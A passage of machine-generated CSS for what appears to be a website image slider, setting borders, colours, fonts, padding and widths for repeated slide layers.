;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa1-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb1-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb1-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-GTD1ziiRIs6I1-inner{border-radius:15px;}div#n2-ss-2 .n-uc-dJs6dQR6s38T1-inner{background-color:RGBA(12,115,195,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T71-inner{background-color:RGBA(255,255,255,1);border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T71-inner:HOVER{border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d1-inner{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d1-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc1-inner{background-color:RGBA(242,242,242,1);border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc1-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a971-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a971-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae781-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae781-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-font-101e68b0e7b2625ae5a8127c486e6437-link a{font-family: 'Roboto Condensed';color: #ffffff;font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 0.3px;word-spacing: normal;text-transform: uppercase;font-weight: 700;}div#n2-ss-2 .n2-font-101e68b0e7b2625ae5a8127c486e6437-link a:HOVER, div#n2-ss-2 .n2-font-101e68b0e7b2625ae5a8127c486e6437-link a:ACTIVE, div#n2-ss-2 .n2-font-101e68b0e7b2625ae5a8127c486e6437-link a:FOCUS{color: RGBA(28,63,148,1);}div#n2-ss-2 .n2-style-f6e274ad7ff9c4b6f12082f5dd3169ff-heading{background: RGBA(28,63,148,1);opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 2px solid RGBA(28,63,148,1);border-radius:4px;}div#n2-ss-2 .n2-style-f6e274ad7ff9c4b6f12082f5dd3169ff-heading:Hover, div#n2-ss-2 .n2-style-f6e274ad7ff9c4b6f12082f5dd3169ff-heading:ACTIVE, div#n2-ss-2 .n2-style-f6e274ad7ff9c4b6f12082f5dd3169ff-heading:FOCUS{background: #ffffff;}div#n2-ss-2 .n-uc-1064bed7596aa2-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa2-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb2-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb2-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-GTD1ziiRIs6I2-inner{border-radius:15px;}div#n2-ss-2 .n-uc-dJs6dQR6s38T2-inner{background-color:RGBA(12,115,195,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T72-inner{background-color:RGBA(255,255,255,1);border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T72-inner:HOVER{border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d2-inner{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d2-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc2-inner{background-color:RGBA(242,242,242,1);border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc2-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a972-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a972-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae782-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae782-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa3-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa3-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb3-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb3-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-GTD1ziiRIs6I3-inner{border-radius:15px;}div#n2-ss-2 .n-uc-dJs6dQR6s38T3-inner{background-color:RGBA(12,115,195,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T73-inner{background-color:RGBA(255,255,255,1);border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T73-inner:HOVER{border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d3-inner{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d3-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc3-inner{background-color:RGBA(242,242,242,1);border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc3-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a973-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a973-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae783-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae783-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-GTD1ziiRIs6I4-inner{border-radius:15px;}div#n2-ss-2 .n-uc-dJs6dQR6s38T4-inner{background-color:RGBA(12,115,195,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T74-inner{background-color:RGBA(255,255,255,1);border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T74-inner:HOVER{border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d4-inner{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc4-inner{background-color:RGBA(242,242,242,1);border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a974-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a974-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae784-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae784-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa5-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa5-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb5-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb5-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-GTD1ziiRIs6I5-inner{border-radius:15px;}div#n2-ss-2 .n-uc-dJs6dQR6s38T5-inner{background-color:RGBA(12,115,195,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T75-inner{background-color:RGBA(255,255,255,1);border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T75-inner:HOVER{border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d5-inner{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d5-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc5-inner{background-color:RGBA(242,242,242,1);border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc5-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a975-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a975-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae785-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae785-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa6-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa6-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb6-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb6-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-GTD1ziiRIs6I6-inner{border-radius:15px;}div#n2-ss-2 .n-uc-dJs6dQR6s38T6-inner{background-color:RGBA(12,115,195,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T76-inner{background-color:RGBA(255,255,255,1);border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T76-inner:HOVER{border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d6-inner{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d6-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc6-inner{background-color:RGBA(242,242,242,1);border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc6-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a976-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a976-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae786-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae786-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa7-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1064bed7596aa7-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb7-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dd4eef4fe1cb7-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-GTD1ziiRIs6I7-inner{border-radius:15px;}div#n2-ss-2 .n-uc-dJs6dQR6s38T7-inner{background-color:RGBA(12,115,195,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T77-inner{background-color:RGBA(255,255,255,1);border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-jPSBYyYlV1T77-inner:HOVER{border-width:0px 16px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d7-inner{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-152712880c97d7-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:dotted;border-color:RGBA(239,239,239,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc7-inner{background-color:RGBA(242,242,242,1);border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1dc591ca4b1bc7-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a977-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bd77518b0a977-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae787-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a8b90162ae787-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-style-772dd4f0853cafc16ffe2bee658e448c-dot{background: RGBA(0,0,0,0);opacity:1;padding:7px 7px 7px 7px ;box-shadow: none;border: 2px solid RGBA(255,255,255,1);border-radius:50px;margin:7px;}div#n2-ss-2 .n2-style-772dd4f0853cafc16ffe2bee658e448c-dot.n2-active, div#n2-ss-2 .n2-style-772dd4f0853cafc16ffe2bee658e448c-dot:HOVER, div#n2-ss-2 .n2-style-772dd4f0853cafc16ffe2bee658e448c-dot:FOCUS{background: #ffffff;border: 2px solid RGBA(255,255,255,0);}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1920px;}div#n2-ss-2 .n-uc-31qPDA57JGjO{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-8OF9w1ciX7o0-inner{padding:55px 0px 175px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-8OF9w1ciX7o0{max-width: 1143px;align-self:center;}div#n2-ss-2 .n-uc-1064bed7596aa-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1064bed7596aa-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1064bed7596aa-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1064bed7596aa{align-self:center;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1dd4eef4fe1cb{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-GTD1ziiRIs6I-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-dJs6dQR6s38T-inner{padding:20px 30px 20px 30px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-2 .n-uc-dJs6dQR6s38T{max-width: 122px;width:33.3%}div#n2-ss-2 .n-uc-gS4v91UYwJGl{height:autopx}div#n2-ss-2 .n-uc-jPSBYyYlV1T7-inner{padding:30px 30px 30px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-2 .n-uc-jPSBYyYlV1T7{max-width: 700px;width:33.3%}div#n2-ss-2 .n-uc-DMuxO50W5vhJ{height:autopx}div#n2-ss-2 .n-uc-152712880c97d-inner{padding:40px 40px 40px 40px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:flex-end}div#n2-ss-2 .n-uc-152712880c97d{max-width: 375px;width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1dc591ca4b1bc-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dc591ca4b1bc-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1dc591ca4b1bc{max-width:360px}div#n2-ss-2 .n-uc-1bd77518b0a97-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1bd77518b0a97{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-1a8b90162ae78-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1a8b90162ae78{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-RBdA84IEbNqJ1{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-8OF9w1ciX7o01-inner{padding:55px 0px 175px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-8OF9w1ciX7o01{max-width: 1143px;align-self:center;}div#n2-ss-2 .n-uc-1064bed7596aa1-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1064bed7596aa1-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1064bed7596aa1-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1064bed7596aa1{align-self:center;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb1-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1dd4eef4fe1cb1{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I1-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-GTD1ziiRIs6I1-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I1-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-dJs6dQR6s38T1-inner{padding:20px 30px 20px 30px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-2 .n-uc-dJs6dQR6s38T1{max-width: 122px;width:33.3%}div#n2-ss-2 .n-uc-gS4v91UYwJGl1{height:autopx}div#n2-ss-2 .n-uc-jPSBYyYlV1T71-inner{padding:30px 30px 30px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-2 .n-uc-jPSBYyYlV1T71{max-width: 700px;width:33.3%}div#n2-ss-2 .n-uc-DMuxO50W5vhJ1{height:autopx}div#n2-ss-2 .n-uc-152712880c97d1-inner{padding:40px 40px 40px 40px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:flex-end}div#n2-ss-2 .n-uc-152712880c97d1{max-width: 375px;width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc1-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1dc591ca4b1bc1-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dc591ca4b1bc1-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1dc591ca4b1bc1{max-width:360px}div#n2-ss-2 .n-uc-1bd77518b0a971-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1bd77518b0a971{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-1a8b90162ae781-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1a8b90162ae781{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-1heXsJICv61l2{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-8OF9w1ciX7o02-inner{padding:55px 0px 175px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-8OF9w1ciX7o02{max-width: 1143px;align-self:center;}div#n2-ss-2 .n-uc-1064bed7596aa2-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1064bed7596aa2-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1064bed7596aa2-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1064bed7596aa2{align-self:center;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb2-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1dd4eef4fe1cb2{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I2-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-GTD1ziiRIs6I2-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I2-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-dJs6dQR6s38T2-inner{padding:20px 30px 20px 30px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-2 .n-uc-dJs6dQR6s38T2{max-width: 122px;width:33.3%}div#n2-ss-2 .n-uc-gS4v91UYwJGl2{height:autopx}div#n2-ss-2 .n-uc-jPSBYyYlV1T72-inner{padding:30px 30px 30px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-2 .n-uc-jPSBYyYlV1T72{max-width: 700px;width:33.3%}div#n2-ss-2 .n-uc-DMuxO50W5vhJ2{height:autopx}div#n2-ss-2 .n-uc-152712880c97d2-inner{padding:40px 40px 40px 40px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:flex-end}div#n2-ss-2 .n-uc-152712880c97d2{max-width: 375px;width:33.3%}div#n2-ss-2 .n-uc-1dc591ca4b1bc2-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1dc591ca4b1bc2-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1dc591ca4b1bc2-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1dc591ca4b1bc2{max-width:360px}div#n2-ss-2 .n-uc-1bd77518b0a972-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1bd77518b0a972{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-1a8b90162ae782-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:space-between}div#n2-ss-2 .n-uc-1a8b90162ae782{max-width: 315px;width:50%}div#n2-ss-2 .n-uc-uUMpsUCxOawT3{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-8OF9w1ciX7o03-inner{padding:55px 0px 175px 0px;text-align:center;--ssselfalign:center;;justify-content:flex-end}div#n2-ss-2 .n-uc-8OF9w1ciX7o03{max-width: 1143px;align-self:center;}div#n2-ss-2 .n-uc-1064bed7596aa3-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-2 .n-uc-1064bed7596aa3-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1064bed7596aa3-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1064bed7596aa3{align-self:center;}div#n2-ss-2 .n-uc-1dd4eef4fe1cb3-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1dd4eef4fe1cb3{width:100%}div#n2-ss-2 .n-uc-GTD1ziiRIs6I3-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-GTD1ziiRIs6I3-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-GTD1ziiRIs6I3-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-dJs6dQR6s38T3-inner{padding:20px 30px 20px 30px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-2 .n-uc-dJs6dQR6s38T3{max-width: 122px;width:33.3%}div#n2-ss-2 .n-uc-gS4v91UYwJGl3{height:autopx}div#n2-ss-2 .n-uc-jPSBYyYlV1T73-inner{padding:30px 30px 30px 30px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:flex-end}div#n2-ss-2 .n-uc-jPSBYyYlV1T73{max-width: 700px;width:33.3%}div#n2-ss-2 .n-uc-DMuxO50W5vhJ3{height:autopx}div#n2-ss-2 .n-uc-152712880c97d3-inner{padding:40px 40px 40px 40px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:flex-end}div#n2-ss-2 